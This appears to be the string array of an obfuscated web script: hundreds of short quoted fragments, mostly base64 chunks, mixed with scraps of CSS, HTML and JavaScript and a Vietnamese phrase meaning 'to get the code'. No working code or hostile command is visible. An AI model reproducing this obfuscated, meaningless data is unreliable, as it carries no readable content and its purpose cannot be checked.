"2JO6wuEPVE", "PQS9So7RL3", "Z8iR/Qw5lS", "FcDw4nAWQD", "L6sFQCNRbo", "K8IAaV0Rh5", "Z/cw80wDui", "WA+DYVOek4", " để lấy mã", "8dQr4hByJl", "ch-s2", "/3L4gcsi+Y", "v6nU/QNQT9", "H7RoicFQPz", "uwgWeteIw4", "Ng6KeqBeeF", "VG+6vT9Yqf", "OcBoS536nD", "cOEkX1NjNe", "1+QH9aqMoF", "Qv+pPdbPhP", "7Uq+wQ9ZoH", "bFDUA4DzeM", "iXDYp6ADCX", "oKh3gR2Wd4", "dyUGpiaC4z", "l7yKIzCFzj", "+StmXqDetu", "Vhi/Y9mJw8", "Qg6E5syVrr", "68M824+w7z", "sYxf+GEwDH", "POKAsvxMH9", "O4REX2+PMi", "dr-size) *", "YRSdYV7QL3", "tcLBD1gh2i", "BQ/NaUCG+Z", "wpXJYyoYP5", "BnMOBScah5", "J5EjqcGRvr", "w/zEnu3M2j", "InKSx0KIzC", "GHoPFDjnfA", "2OO0S9kKgH", "r4NheEl2MQ", "pg87zZlTJp", "6eX/AAWX5n", "GXM/1ZXXGD", "HN/9yI0Hvz", "QrGUG9JKMi", "ADuWBj3RL2", "rBU3eOzBYP", "3AAAe46UJA", "OEkX1NfPf4", "PXQAAsPA27", "wz1QzDc4q/", "LetPuEPX2m", "ZSEOT42HbA", "O/4AmXjngd", "Ldoh63QOi3", "BRT9S7Oi/q", "r-image-po", "zAvdMNcPwn", "KBeUA+GQqD", "qJeJewAAwF", "obrbTnEFXx", "d2P7f4TttS", "eSQqJcNino", "qIVFGKCmIA", '.8748Z" fi', "/lt/9efbQE", "WHRL1sUNQD", "0yhwkj89j2", "getMinutes", "RkzwWQmQO2", "BwZD7wAABA", "4HDyssD+XK", "bSlRLgH1JM", "h4rCod2OHq", "oZszpzEKB4", "T9QAAuC8eX", "Ez+ACz8/Rw", "wIBzZgD15A", "iQVK/H2BnE", "xSvavKYcLI", "QWk/Zv7jHk", "RqFcygnpJB", "b1djJAve4C", "zs0941MZlD", "osZgXummmF", "O+KTr9O71j", "JGZQbycD1O", "dRr1y6i/7z", "oB6yodAPYs", "RL1sUNQDAB", "/KIZ7pfWoX", "iH1QAADgsU", "8DAEAcDeWc", "5TnZ+MuZ/q", "UHAPmwt16a", "31sO+BQcHQ", "2|0|4|1|3", "9QNSbeIeLw", "/KfuZd2c+8", "3b0rsUnE5f", "nXsAAJR8xx", "x3x79s5yiX", "APDI3vjTBQ", "uqV5vlgUOl", "P1BD9QTykC", "DQNSrp0l/M", "SoV8hoCH7U", "bq68EIqhXh", "b/8JoF4lgy", "6d86Je6NP/", "CjqpaGol4l", "OyXxOTOWRG", "+CMKLHKnAo", "1aPFiEvkwS", "hf0xqAKh+w", "EvQJDYzxnO", "hNAG+gul/1", "iO60n8McLn", "MoVh32lQL+", "GwOQS18AAm", "AFOTtSr7BD", "nEPXqKRLfz", "sBtZl7lOW2", "QMDzpnh3Di", "FvaEXEPUm7", "K7mthdPwun", "zThwx", "yksciiMwhe", "AADA8nzQAg", "AZ/CCAcBUo", "MV2Kh8emnA", "CEahXMoJ6S", "naQ0NR/CFo", "sjRdYAOA0R", "vhD0Pghxzv", "qCenMGQ01U", "07tijBjq1f", "OMoxPuWvJH", "Ctu8NiDweS", "e3Z/QoOzXx", "u00Zk+bd7o", "870Z3XFDU7", "AMA+oF9WAo", "ChiEi7KK8W", "YMA5M5w3g0", "gX2kASAeqB", "PK8jtxcA+b", "Z6F87h9k0b", "nVj+UEihzp", "ODcfCgEAgM", "VB7AjUK2QY", "7RL3uAVFv8", "A6Le5DsUh0", "pJfqCe6wuA", "vSY/qFdlBP", "LQDAACwIF+", "BPzgDqKR8C", "ent", "3Tz7xb9ifs", "l+oJ5SBNTT", "DB+KAHAADc", "cqaP5ksbDp", "GoXfJHM7+o", "wz2AKs43Au", "div>\n   </", "s282+ln3hU", "gL1ivrNgj0", "AvGBhwzgzn", "a5MxhjDcTO", "Rk4F9g3L9l", "xe/cCPXyYf", "A1Jt8h+Kwq", "Oeo/nPDfdM", "JPiu54zx5H", "QmgVsRAghN", "S+y2fie3J0", "YVEvOC/qdT", "LRQwgh9JW6", "0X+CWR3WMD", "6gX2kJhBvZ", "Gi3sQ7XBwW", "QYchpLjLkL", "3q2V/B6cYU", "ODzOFsoBzf", "vXH0DyYijA", "4Qf7goEB58", "ZwRBvS+Be0", "oyhXgfD8JL", "D9QT/SlAv8", "+hhzZv9LFP", "knveH", "DJz2e2q4LI", "4kxoNFDuKi", "J/s7AreZeZ", "RcdDHUq/vH", "nn3lXFFBvH", "AACgqBT3RL", "wHuERERXUM", "eVDUS6JetE", "QqJdEvWiHq", "yuIGi5G+x9", "DyLDxsAAGy", "Q/04M6u1mB", "+foo/EvQ4H", "EREB8u/vCE", "XPAnvd/ymd", "qonJHLIXoX", "g09QNSbeIe", "ETs/RR+Nfh", "nNaHiXeNw7", "9D69NUC+f0", "uAcAwFF4sQ", "27d1+gh01R", "O8W7ho3q0x", "5h5gXrbi4e", "4FSiqJeJew", "Q7gHqSH6jn", "RnU0NHWdDD", "jqJRlXmndf", "HP/xeiYhiB", "707iLYFnp3", "iT08zEC9gh", "L4l60Q5Rr3", "mcOBMX/Env", " 150.89ZM7", "+4h5UZ1Mv4", "EPV2GfRuHN", "DF4OMjVvHg", "n8aI/Ru3T/", "XyegInPp9A", "n1OnnToX5V", ";\n    font", "epUdol7zoK", "Linux", "BZQFUtAAbB", "XcE/VO3qEw", "xHgYbGwzGR", "MOCcGc6Nc+", "AcPlAAA8AS", "QOmZMTkZM8", "8oM6mX8oF7", "Uw6pbb5u6E", "oOAeNhfq0k", "Ohd5HAvBns", "2HXAoOPqJb", "E0TGwL4LwH", "mHnax2OCiE", "GE5L+ptz4t", "JoHbEYIoQQ", "S/sRdLc/3a", "iXvcBUW/yD", "58 5.72465", "4sQQgvo36j", "xyE0E0a3AP", "d5Ec/lVjuB", "4tgujUxmUP", "pDDxD1Jt7h", "Rvw/Bu/QTN", "QOeAEjhjDW", "ADAqdbinqg", "iAEAwI6Jep", "89B/OAPXy/", "Pkw/9z9G9/", "gXiHDkNNcZ", "uwQzAk6i3u", "6WE83rKXcn", "qFYdFvWBe1", "qCe4AfqKUV", "JeMC/qJYdE", "6X0DUm7jDc", "7YCKGvUSvc", "r3Txz5DTZG", "+y2D64HM4Y", "gcBj+oRGHz", "7mr5h5gXrI", "u6JeifscHN", "GjymHCyD62", "dJrYsJQL8V", "cA8wZxMGjy", "Ok5+mj8y1C", "UK9QBOqVjK", "d4h63QdEvc", "pLFuk4dCSL", "AAT+ub/+FX", "6oxdO7efYE", "s0/b5u6EjW", "uEiqFdjAPV", "VGUC/JAPUK", "EjUywZFPQA", "8MoJ7yIVDP", "hPQyGTXlON", "hGQERZgXqF", "B4CB/inqi3", "TlThPHap6i", "iW6eBYStwm", "ehN3WM6Let", "KO0S96gFR7", "3BG4z8yrPa", "PinpJ1IvOi", "iFyuk0MMod", "mHeLVw079Y", "0W9mgFR72a", "UcXjQNp0kT", "a4AcedAdST", "PYHkICdJ0G", "JsZpXqnepX", "cg9XP1BP9g", "RaLAKWJMXj", "8wJJ3KeUAS", "Be1Ot+gKgn", "j/cMJ/0wUD", "s1Dol4S9aI", "6tE9PKILEH", "RwzQDqAfVa", "oJ5mBOohtJ", "mFjELHMOVR", "QB4YFHcE/V", "l0ah4uzr5q", "r7BD1mgdFP", "Zw+xneG8se", "AqGc1AfXOD", "vcV7UKw6Le", "QHq5TMK6wn", "+g9heGpgpP", "Bep8/74J7R", "RTtEve6BvU", "bH8rW9+Y++", "CepVayLUa+", "rZLIhoSKBe", "7brltnn74u", "h0Glz33D/3", "7so/hA0fsj", "AADoIurdOb", "f33nMNb9p1", "5x/6B/ewMf", "vth1wODm7i", "/TO4b4d2JQ", "9ydsPGN6Ge", "QAAgCGiXmW", "oAgAATyXq3", "cfY93vEfdZ", "ksbDplzDPW", "JC/6k+K7Xx", "ufe8FxrgBx", "Dv6PWd/Hru", "iUZoF7hQv+", "EXp3xWiUQw", "1MvEPQAAlu", "sG8qNd9SNS", "ale(0.0005", "UuNgCQN8UY", "RJeRBzLRxQ", "YwD1Nq3E9z", "mWHqNc8KOq", "FR7wI7LO8Q", "kW97kOi3sQ", "zcyrPKdt9+", "vOaV6l0Ehx", "QDUu7WS34M", "GH1QWinqjX", "4GxQA/GovB", "Ool5lh6jXP", "dBvbw/cH3v", "Qfze/VnNzH", "O8iRyBh9gt", "BvsgS6Fg4L", "ogNlYyUiOl", "1KvsEPWah0", "+J8ZpXqnfP", "HqCfqtd4h6", "+Q7FYVEvOC", "djAv6nW/gK", "4hA6jXXQDU", "QT85gyOkqi", "href", "ACI4Z6Df9J", "pVdoh6zYOi", "0q/v+3/ov0", "NDhz6iOB86", "LtSln/JZTj", "FkJj6HsWQm", "uIdNUb7ysX", "htIXAGjEyT", "o3v0lZ6t/G", "4nHvxJc8z/", "AAX9u3/NPh", "WaF1awC+Yn", "jp9WIC4alA", "Bt6gKg38Q4", "v4Qb3uIlAv", "F9SDoRCot0", "KHjxB6japw", "qt/kphym/6", "cYflvKi3PS", "+MEAtI3aMh", "NTLBkU9AIC", "wc6JeZYeo1", "ot6Qw8Q9Sb", "m/uOV7izRk", "Yw+1DoJ7VA", "jpRjq1fw9N", "IBkU9AACuz", "NwDAGBtXkA", "CW/Wdf2J51", "095FEJlD5h", "bxDDWu00MY", "cAAM/JQzgA", "mttN6kKvsp", "oAAHz0Nu6J", "f6JH1+rOeu", "GUA9OQOo11", "whAILfUQS9", "AAY5StFAQC", "AGBJPmAAAL", "NRb5g7iHgD", "eo8Q+gQW0M", "W+tdcC9Liv", "eInEV/BaEj", "D0HjhxzvgJ", "AALbGB1UAA", "qAdDIVBvgR", "1HN9AVAvqY", "sbb8yzLv5D", "VAvqYcPM1C", "mBeo8MoJ7y", "l4wL+olh0S", "wYfJh", "p55xB9+5Bw", "KGaBecyGot", "O5cNDE+7Ap", "SAWOCocFcL", "Aerl/QEHlO", "UEzKAel1FQ", "RT0AAI7kQQ", "GaBecyGot4", "PgWx2YM9eo", "F2q7+Mg+HY", "1iZQb2MH9T", "l/MCNwz1Qz", "Bfcw8oM6mX", "tjGv3ETo++", "qjXXQDqBfe", "alues", "OWSOMdQr+p", "1NGpjDsOw3", "veftPMLurG", "8tZwGb/mKM", "bGASLHHkDw", "Koifdz+rmX", "n9NAf1Mtkd", "ATThT1PNde", "AANiZTzAAA", "v4Qb1CEahX", "6CqcX2BLD6", "WYd/MZ5t3m", "\n    box-s", "bo/oUHZr4n", "QwMOGeGc+M", "gZQr/sLgHq", "wuAeok9PMx", "B9RCKFT92h", "6YY1Hv5bwL", "E6ciQv+pPd", "72465 114.", "u/JXe0Q0Uz", "iVpiu5rYXT", "uJmBesWMhI", "tton-dr__a", "l6g7+0F7nD", "ScbIQHGq45", "AdvEQCAKsR", "l3KA6LesF5", "uavmHmBeqg", "RuDYJEjb2A", "oMoN4rA9TL", "p+sVNsbb8y", "cDDpDhq5RS", "be35uX2bsP", "xsT56+Vhu+", "Dq1XaIes1D", "wv6g09QNSb", "pwqA33YrD3", "7zReKZrsZc", "e0C9CT10hg", "PhQiB4XBEa", "WAevmMD4d6", "2MPDDNQr+I", "oR5ixVDPgI", "mMxtBHzbxv", "uAPWCe1iZQ", "UvUukUM43q", "ngLEAqHZJG", "wLjAV6MBaF", "wBNYxz1Rb2", "sv0U06aYUv", "+N4UC9pB4K", "8qyol4l7AA", " }\n\n  .log", "APXqGUC95i", "stUO8A7KFv", "7bD/2/Oxz8", "B4RfaI8uOg", "78yIyNGRO2", "D4F6FgNQ79", "OsaEPUm36E", "ot4B6uQxQr", "Gvgj/pt7AA", "I6iUZoF7hg", "gwK+JY6hXx", "RDQGiy/sPK", "07haGkd5cx", "jezj5tm7sT", "r: #333;\n ", "fYfAyUe+kH", "ie2yJEWQTA", "Thzcw+YH82", "k+x/U15LkO", "vTToZc0Z3z", "4GF8X/Iz90", "DD9i2MQjWv", "MhZbjPkzHk", "/0wUHbmwfM", "fPcsDh5Owm", "7RPuyMN4I1", "9eI7RL3uA6", "aAdQD6rVmA", "9AACg5sWPE", "JYVFP1AMAg", "oN6eX/g+t4", "vH/HrJCK6j", "DFCvuwDUC+", "S23zd0JG9/", "AXq7X+2vk3", "ace: nowra", "DR+yPEOOGk", "THt5ENxOoV", "YK0g4AnYPX", "-padding-x", "P6tb2BQVFv", "9QqHRL1sUN", "fEFRL2JO6y", "4h4AwH54cQ", "gAAAPf40Ag", "lwAntQDAw4", "ov6g09QNSb", "7nCgXlIPBS", "EAB5WGPdEv", "3I2DPzGY0v", "OsqAuodQD0", "AOBhRr7JD1", "2szKBexg/q", "wIQ+hYx4Ez", "3/vjR7RBRE", "9YYeIOpNvM", "G9BdTL+UG9", "+/KfubdShH", "Ki3QA/XDKA", "r1bqqHCaM7", "rYXT8Lp3fF", "gF6cobzZvC", "BB5lxaDyUf", "ykC6mlGoB5", "jyjGkPn7t0", "SZB9TVv/wl", "3EHh5moF7B", "+cH9YZuAOo", "0vi2qiQL1C", "NnzBtheDg2", "HMOhQfTOJy", "NdVwLyb3MP", "+IOq2FRb+M", "UK9kfBLU+x", "HS+y2fie3J", "Q0dZ0MOhOb", "NsffqCeOxy", "AAChYtwT9Y", "K9vS8wxg04", "fb4UpR70XU", "G8qJccEvWy", '  id="traf', "NRLol60Q9T", "L3mIlBvAfV", "oV4dYxJUX/", "HgAA1FvGPV", "ify-conten", "DgOGlDMN1r", "CPiD5dHmJ0", "isBfLepWGe", "493+8AP13O", "/6gXiajI3D", "8+5hPQyGTX", "8Zt7SwfCi8", "RKcU/UO3iH", "QOSyA2zUw6", "5/cYgmcOgk", "GT+o110E6g", "Peqz/z0x9d", "1uguAesk9X", "TzTA8p/iLw", "FvuAuPoIyL", "WOe8V23VL8", "GeksGIXLIH", "7g7UOgzUGE", "t3wmtidPX6", "MT3rXU2yn8", "o8EAGAyX60", "APvlRQ4ATk", "94UrkpLFuk", "OyJHi5Qr5A", "D1ChdBvVTg", "46DXdcVDQ6", "wjCI7bdt/A", "Uuzp/59eTu", "6u/6g9Z0/9", "t !importa", "DEKwecjtBt", "Qkj0UQmUP2", "7EhTYw8YI6", "US6JedF7UG", "gHqBPSQBoB", "igSA4SB9iw", "p/pXf70J8T", "AA7JUPMwAA", "64MCviWOoV", "PDKCe8iFQz", "V06S9mBO6Z", "Q1BP1wvOi3", "gao11wI6i2", "nmm+8DSwPz", "KOqlXUW9TN", "GpgpPLdR8t", "UkdywAACAA", "wj4iI6Ir64", "L1Fujh6gfq", "A8NRfGHoPF", "mgoOnVoznx", "AbRuDYJEjb", "UC6E3vai9C", "d #fff;\n  ", "T0GfKwJvpw", "DUqYd6tZgS", "el8A9IiKi7", "EOOyOIAqdo", "{\n    posi", "HJGD/1BvUx", "F5Ua/7AaKe", "4SaGp9hO7X", "j800WGA6Fz", "p4WYG6hUzE", "WDoh4ALXzA", "gXoIoW8Qiw", "APx+oAABgA", "pVg6IeAMD1", "ZyjK0QOwD+", "BrA7z1DhQi", "DAIS0V9fLp", "eDYePAAACN", "APUqHwL1rC", "WaD4l6L6Je", "sTF28L+N48", "4SRfS8Lr3e", "9wV62BTlq0", "+jz3A6Eub8", "US+YF/WSQ6", "/wA/WUIqCe", "2Et/DYNjcQ", "TkJUwiFyFH", "WDyRY4/wLj", "UC9A6gn+YF", "/o8WbQfLFC", "IpAvUIGqNd", "ZNHyN6mho6", "Fc1KOoBAMz", "gacJgMDzpk", "hBc5UoFD43", "fPfRctZR/N", "cAdRrLgTqA", "EFy5b66pxy", "sYk6BMaGOM", "39e3AMAeC4", "8t9n/jL3/V", "D1Rr+cOUS8", "iDqLXOH4R0", "PnwAAwI0Pc", "KegD08IEbA", "UA+qJfqBed", "\n    --tra", "5N5XBWMqfU", "mtiMofMqG6", "+y2die/L0t", "fGOw/wew8N", "wxtTkktsh6", "/0FQL3EHh5", "jqZ6Xy3UfL", "GhiGl2QXYy", "z8T25Olrte", "KIp7ol68R2", "NX6MS5t1qR", "3DEGDHUq/s", "/YD9WQ/UK9", "RV/sQh16m/", "    <image", "HoQQOqXCPa", "/xlDTrN/8v", "b5DcVjUC84", "b3kkKiXDYp", "fUg6EQqLdA", "8rF793Ls+h", "RBwgdJlCvk", "Rb5g7iHgAA", "czhie9uwi2", "gHlBP9gP13", "Z5Dot7EHVY", "b2Mod6SQYg", "z8KioF6R4R", "2LzYBqjsE+", "D9QQ/UE8pA", "uMBbooaEo/", "B+3OB3tuMk", "K9i+DQG+7F", "7axWjeGe7z", "bRpaj9zLhf", "zQt6ydB+UW", "CfqTdzhZvA", "WuZicKUzcd", "W/iHS4WiHr", "Fc4JOplg6I", "AvUKGIae56", "h8wxhnpFf1", "sXfHQ7+Qb2", "OH/6Aohga2", "vqnKYMLKvi", "Tgjgqwgicx", "AvqAdDIVBv", "5kW95JColw", "zEAOvd3YZ7", "4BUW/yHYrD", "0C9Qgao11w", "MC2jcHLQab", "HBb1gvMnjX", "dlLgZXOhMn", "Ih5+Jk+CAE", "0C9QT3c/gG", "qrCTN", "GX/rr039wD", "-radius: 1", "B1Ww6JeMC/", "4x1CtiEHJm", "X9QL2uAqBe", "L+EG97huAe", "lPGpHm3O2O", "+YWnkMM9+b", "jMu9LefYx9", "e1QzUE/xAP", "3QWgXnAPKz", "8+bhgMMZQw", "4hByJlVjIl", "K70klzFQ/q", "8Q9AAAAtsy", "MRus2Ac9R/", "zd5O4kC3Kd", "eHT7z8x9f4", "nXfDekjM13", "241I+hMbMq", "WC86Je9wNE", "DygzqZfygX", "PX6sNzyn+Y", "gGA3RL1Kjt", "gbqJfQgGIF", "EfW+IOoBwB", "dXnyx4I/gk", "eo1D4p6SdS", "14LgpqAIA6", "+Ce/Q0PfIL", "bNB36QEAwG", "4BAACwRT6s", "HgHnKk9NBT", "epmJmXqAeQ", "DvTrGJKi+5", "ortant;\n  ", "r8GYAAA/gQ", "8BTfKT/M/K", "VCvyQ/qVRl", "714a6FX+gg", "4ufF/UAALg", "O2qHioKh3g", "4/N3HDIMV2", "HTVG+8rF79", "nchJ5e4Xrb", "ZQb2MH9Trv", "fhW4XAzqlv", "mcMPBO7M4B", "kMJb27jAGs", "W+TYF0FkDp", "3RoDqLdpJb", "vUATqlYygX", "V4hvUWy//i", "hyBnCUC6E3", "e4uXDyGEBq", "CQR8f2YKWo", "h8UYnvpZRL", "ImfR391FGU", "ODm7ie0kC3", "b0qI6iXZIB", "03rYFH93OP", "aBeyfhJUO9", "S9iXe4WCDq", "A8NW4DQxBs", "eeLgnHE9gs", "MuB0hG4z4B", "bs+efqz2rz", "gjIvMuMBbo", "MiAM7mHhoJ", "O+AM7WHhqL", "hAIBGvXFP1", "U4e3gcpCEo", "JYdEvWxQ1A", "cPXqIR5t5o", "4AfiKbY7WL", "L5kW95JCol", "g3oZP6jXfQ", "6EjW9EP8vj", "5Cm2U/nwhM", "Z9loW5HjKb", "rzz/j/57t/", "CcInK7/4IW", "/Ua/KDelVG", "A6kl+oJ7rC", "q4iEMT/2sV", "1AP1mvygXp", "XoIIat4URF", "BwT1sLtSln", "np3CENZ705", "yEENpUNbgH", "94CoN/kOxW", "o9C76OFeDP", "zLs1xaDey/", "PvloDJI5AO", "DexX3RL2qI", "OgqJdEvWiH", "RmdJ6URc58", "7izRkZ7oXI", "xnDHYc7Ruw", "l8C94joafL", "DMNzir8YTO", "fL+gAPK8jt", "R9/j+6wfif", "MCZf25bHtr", "HqNReCeguo", "RHQ+cac/JE", "bpvAOoF9pA", "r1bt0DmcMA", "Ejjm84BFNv", "eIGoJ+o1zY", "Cf4gXpKEVB", "wL4mJnPInH", "3qHYA9tKKe", "Xi4D1OsuAP", "gtJ9gep6U6", "JD1GseEvWS", "80IOhObMla", "yncfLWcBm/", "cDpCtxlwjv", "NGUpB/N79W", "DFCvuRDUW0", "/BaEja/qTO", "cOQ01xkyFl", "i3rb86Jeck", "AvUIGqNdcC", "iNo+BrV0dD", "l070+69Bcz", "zKCekkGqFe", "XFoN7Lf0AT", "FB5rAAbtfA", "Lwxh4oTmfl", "Zi8y8k87mr", "S1gGROtAIw", "vdZR3ntS9u", "nFH8xmNyDY", "CgD1QL1mP6", "ZM3+oh7gj4", "QL1CBlCvuw", "EerhlAPaBe", "YxgqPclcI+", "xhQL2gHgyF", "CY73ie9b/5", "NRDyC9+wAi", "OgqCfqhedF", "AjPAmDgBwo", "OCjq3VjARd", "63UXxh6DxQ", "rL/7Avbsw4", "Ivlbbk8kDH", "0O1EvoQTAC", "j7h8gp+4fI", "q9+RmencaJ", "FFBvHfEgEA", "CHsox7ot6B", "WenHxz1O/q", "EdJCQ+psK1", "9pQiopxmBe", "b1Mn5Qr/sG", "N9jZfhpnyW", "kMT0O9y10D", "YAQAAIMwi7", "8e3COii8jD", "Dz6WDIOf0M", "phwsi+JsZr", "hh/wlm56lh", "496JL3me9T", "7/6sZuY9gH", "DYGFGvskPU", "2uwaXvIO4B", "jIqJbCdQrZ", "6XwL3iOhq8", "Sol4l7AACw", "vNQCAKcm6l", "1yaol89oDH", "mdOLiHTVG+", "v+4CoN3mHx", "7mFlBvUyfl", "4SRfU2M17x", "Ua9qUNQDAH", "7M4B6cgZQr", "UK14g6ol6T", "atwOn", "ABsgahX2SH", "hf5s5b+59y", "t: center;", "1cQ9UW/CDs", "G2qK9z7PAS", "ZfygXqEI1C", "XAep1F4B6w", "JY6hXxCDkz", "27MGnondGU", "kHwZC6b57P", "h7N/6N2yf+", "F/cAAHbJSx", "  .alert_b", "DKBe1QzUE/", "JrYoWh3uf1", "vXvu9zdnMO", "KinGYF6CK0", "v5bwL11tb/", "+9w/9P2PIO", "OF0Mg8bgME", "J92pAE68cc", "cAdflCKM18", "D6iX1UDAB9", "UCG+ZbEdf2", "A9QoXzLs1x", "AAcCY+AAEA", "0O/kG9t/7G", "u4gl1bs0Du", "Ip59lq3ebG", "4H/8es72MP", "ner {\n    ", "C54UhTJzQu", "OPgn6nXfIe", "e5yGofQuad", "3ef2lP/ky2", '58_28" tra', "yol9RDwQjU", "3Dq9wnUayq", "8AAMZ4mAUA", "4HREvcoOUa", "iYouIiC0io", "/3F/+P9LW/", "zcAADjAu7g", "IBqromfeym", "9oB4MhUC9B", "lupeD4NvFd", "AKxL1KjtEv", "1kSNTbvEPU", "9j5OvEH6vS", "YGHDODOfN4", "7iIbdlrGd7", "CUC+4h5UZ1", "SX6gnusLgH", "2wMSjqAQDc", "xDHUK2IQcm", "Z3iHqiXs8d", "CgQtSr7BD1", "QhEkvSjNOW", "b6d3K/tEqU", "CgvDQAsTtS", "8yby+A2sRV", "KCQL1CBqjX", "WqDtHyKnYR", "X1BP3RL0dd", "wLTFcDGjil", "70mVhrqpfi", "eng9dz9rQf", "YlOdk4y9n+", "AYFvWCeVEv", "hXsUfLHTE/", "zpjD2JSiwh", "h34g7JYVFP", "pCtxlwjvoP", "wpHcngE32U", "9RTioB6mhG", "6TQWdiU8bk", "D5vtAAAG1r", "LALUTOwAPs", "X+/qDca9Kb", "fqBed0HO7w", "8gA9ZoLQb0", "elOYcMidHI", "IGp+0XE9f3", "DqiXpX50W9", "uiXodd4h6x", "gAAsIotRL0", "A8htLNYfBB", "LQL3gHlZmU", '="219.141"', "hvbjkTOArD", "HG+YgoAJhH", "O2QtbvdvEM", "90S9IlEPAA", "PavPuG9N58", "z7yoV7hD1C", "gJ19x/I790", "c6LesVhUS+", "K4GR/3b1ly", "3gXH0EZF5F", "BZficO7mFT", "pXLTfwqjYk", "Ev/5B5uZj/", "AGArvJQAsD", "tL7zh/71yd", "UDKUx+abSd", "4WfuVdD1Ku", "tEMbLwggXq", "da7iOVB70q", "hgH1gnowFA", "kBe2Y2o+Fd", "ynMK3S8mnc", "uPkkX9W5Wm", "EYslQgihrW", "150.74 75.", "rthPSTma70", "ynQYGmcMCu", "EPRuFWMCeD", "JcNinoAXI0", "C9A3sYDDPv", "51ngXtEMbL", "z+PAHBOol5", "SzJOfCcG94", "I7iNQr5AB6", "D3zicDAAAA", "NhoN79511w", "SBeiUjqJdk", "xYqhX9yc0K", "sVL77aDkLW", "//8//eHAyB", "iBR8AgDdEv", "woF5SDwUjU", "6Y8Jxt/OdO", "5l1gLNBDQ1", "qIfQHuIlQw", "wO6JeZcfKU", "EuiXrRD1Os", "Qb1APt38A6", "Pj35PI8XbX", "ZK91lHee1L", "6EvcAgKPzs", "t8+IeAABc8", "/qFcoAvVKR", "acvhjCEMcm", "dWYZ9oOeso", "TJzQuFoE06", "RQkvrF7jHk", "YfFsKgXzIt", "wFJ8uAAAYF", "d8lpMP/Zsy", "Je1aCoBwAc", "0jGnnekHvz", "1ihcWIYQSd", "IBMOA8a8Bo", "yT0IhtTz6P", "tiEBqDVYyJ", "L7CEJAPVAv", "EzUq+wQ9bo", "cE/XiO0S94", "AjUsxiAerd", "Yix74IInPI", "kqJeJewAA7", "/TW8Z4mMCB", "+4C4+gjIvM", '">\n       ', "Gel8Z/wjcI", "IeLw6LejR2", "/rjMsB+3OB", "ot7kOxSHRb", "pJBqhXuGDe", "JO1QcFPUus", "oxqDJ27d1+", "8D4vxwAACx", "yvI7cXAPm6", "HzQ/HzLvgH", "kizI2SJnv8", "tUYQL1XBqi", "J5E1KvsEPW", "zIGnNM/oIl", "or: var(--", "k+gAgXqFDF", "mXjngdIRuM", "PUAAIAr8Ek", "iHqiXusdol", "DqBfewMoN6", "+dlBYBDEfU", "wa1EvE/cAA", "M5hVzyHLmG", ' class="al', "pzTP6CJVw4", "GDefVf0z/9", "SystemFont", "rXYNEvY47R", "qCfqhedFva", "n+ZKjnr/aI", "31EMsdBxIh", "/Mu1cR4zSv", "PJ/xgXzAw4", "U5+TJx36V2", "9QoYhp7kI1", "wh6hXOCTqZ", "xoscuSx7a3", "yLek0Dop6o", "avdPHPkNNk", "I6u36g9Z3/", "button-dr_", "XCxV82QgNl", "CgXlAPhkKg", "XlRr/sBop6", "DhqNdAEsEk", "RDwAA6JEhB", "D6xG5Qe9C4", "5iMLkHwZC6", "6wbWMQrHml", "CAcHDT+pWB", "gz74J7RPuy", "MuMBbowVgU", "CwcyBpzTP6", "vHBb1gnlRL", "rKh0A9iwGo", "AcDl/avGde", "oN6XwD0iOl", "R2iXvOgqJd", "ntIAkA9UK/", "0etBpoAfor", "VjUC+ZFveS", "73oRNI6snv", "tton-dr__c", "OBa/sQOckK", "ZQT/YnDDne", "58wA6gH1Wv", "AMBxeLEDgB", "2pQr/KfdoJ", "/dEPQAAgBi", "068Ah56BWx", "zot4b4h4A8", "qguHMgYcE7", "Lexh2iXvcB", "XzAGgd2Ecs", "gHqaEaiH0P", "Ne6LewTvc/", "sT2FUdknXm", "gNjDH27Ish", "4mJfYu51Bw", "wjg1FvXLJ3", "FAve8R/8Ye", "iCVOREREB8", "rLgD1gntYm", "GOChRr7JD1", "pt7AACn5qu", 'height="15', "gZQr7kQqAf", "K95Z/xjuBd", "/z5/XAQAhL", "1sUNQD4Aq8", "eqNfkB/Wqj", "dHmJ0O4F6h", "jUA8hhOxis", "o4aN4d6mHb", "qBDfstg+uB", "3CUNK7CAx6", "lXP4ujd4sY", "ZYOiHgAAPT", "TYoQZYEzje", "uXY9f38NoE", "ADDvEwBwIp", "DPWKGIScWc", "Q8Q9US9q/O", "tvKah", "KILebWIY1c", "ACgAAvPKty", "6mho6joZdC", "EzkVB1o96q", "4OwKdvU+Ij", "Beo8MoJ7yI", "1r1hVABjuI", "aA7WL7ffQu", "AeAwe7AEAA", "UczAvUeGUC", "FveHlR4t6m", "hF6sX+De+E", "a9Q3bouFzU", "Q711LjgOXo", "pNvO+/A+Ge", "oI6iUZoF7h", "v456oV3GHq", "r-svg-us a", "hkvgbr7eJK", "JetmgqAcAP", "FUeEAAAHsA", "wO2pSealw6", "HebS4y7y63", "/WGHiDqTbz", "ABNAUhHLIv", "OcAAAAE/zv", "nowFAL1Fuj", "ee1sOm+LvD", "Le7fPiHgAA", "QUK+SAdRrL", "Cwc80Qe9WM", "HCSLHKnAgX", "Gzt27L9DDp", "befewHgbDp", "i0Exo+Essd", "MB++UAHAAB", "WLoF6NAdR7", "wL1rCag3pk", "R2Wd4h6ol7", "ye3CGAfWCe", "F5iDw8zUK/", "JyRwyo9C76", "3g/EaiXibu", "/2HM0C9vD/", "E9QT98yvRE", "eqGYbntPeZ", "f6d3jHEvxO", "fPnBv/hP42", "3DUC9wB6SA", "UKRaBeyfjJ", "e1aCoBwD08", "DkUHP3Etgw", "u6JevG8qDf", "/ovw39yz63", "Xqc/KkQ/+q", "85JOplg6Ie", "classList", "h5OwmdydZk", "        <d", "ccDpCtxlwj", "hD713/3pf1", "wuDh/YMRwb", "tANQL3AHhI", "UtbDidnN7k", "gnDweqEqhX", "3Be1AMAAC7", "HtEcWViTBe", "uCoPiQAAcM", "MXO0W9yjtE", "NeQIMSQJXe", "KmjThsU3mI", "oBAPDMPIgC", "1A/UEP1BPK", "dWGe1KRo9v", "sSuEdERHuy", "KCekkGqFe4", "1kgxQr3AR1", "/qT4rteBI0", "fObjHr3p0b", "PaUIqKcZgX", "lnXoV6Kwd7", "nDArhdA6Nu", "2cyI6PYC9Q", "J08fWCtu8N", "CGEltcvcA+", "BO5P96e0Fs", "S9roE9Rr1M", "A+o15oB1Ku", "7TvKhXNSjq", "JOpN3GF1ga", "NcnP3Pvhqh", "DleLkGANgI", "g2Hg3pBPew", "4HaHbDDhH/", "F5Ua9rQNSb", "+BtDtxlwjv", "CWLxTjW6p3", "94x0lf9K+6", "eLGkIIoSVV", "AcA8CkPJQA", "ADveSAEAIA", "2K+1jtxcA+", "1CgXiGjIfh", 